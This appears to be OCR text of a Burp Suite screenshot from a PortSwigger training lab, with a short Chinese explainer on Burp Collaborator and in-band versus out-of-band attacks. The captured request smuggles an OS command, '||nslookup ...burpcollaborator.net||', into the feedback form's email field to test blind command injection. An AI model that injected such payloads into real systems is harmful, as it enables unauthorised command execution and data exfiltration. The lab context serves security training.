 Burp Project Intruder Repeater Window Help Hackvertor Burp Suite Professional v2021.6 - Temporary Project - licensed to h3110w0r1d
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Passive Scan
6 × 8 × ...
Send Cancel < >
Request
Response
Pretty Raw Hex \n Select extension...
Pretty Raw Hex Render \n
1 POST /feedback/submit HTTP/1.1
2 Host: 0a9900d903c523d481ac022a00620000.web-security-academy.net
3 Connection: close
4 Content-Length: 140
5 sec-ch-ua: "Not.A/Brand";v="8", "Chromium";v="114", "Microsoft Edge";v="114"
6 sec-ch-ua-platform: "Windows"
7 sec-ch-ua-mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/111.0.0.0 Safari/537.36 Edg/111.0.1661.44
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0a9900d903c523d481ac022a00620000.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a9900d903c523d481ac022a00620000.web-security-academy.net/feedback
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
18 Cookie: session=b2zJgVysGnqpCMKRmUWskGO4mPQSGHOW
19
20 csrf=LPNAyEtlOypzYdS1V93tcmxkLul61gkd&name=a&email=
a%40a||nslookup+1tvqyr7tx07nz77r88hhn7t4cvil6a.burpcollaborator.net||&subject=a&
message=a
1 HTTP/1.1 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Connection: close
5 Content-Length: 2
6
7 {
}
【Burp Collaborator(带外服务器)详解】
前置知识：
·带外和带内：In-band attack 与 out-band attack（带内与带外攻击），带内与带外的区别
核心在于是否使用不同的通信通道
在一次攻击当中,只有一条通道，属于in-band（带内）攻击：
Payloads
信道
Responses
Burp
Suite
Target
及辞早点睡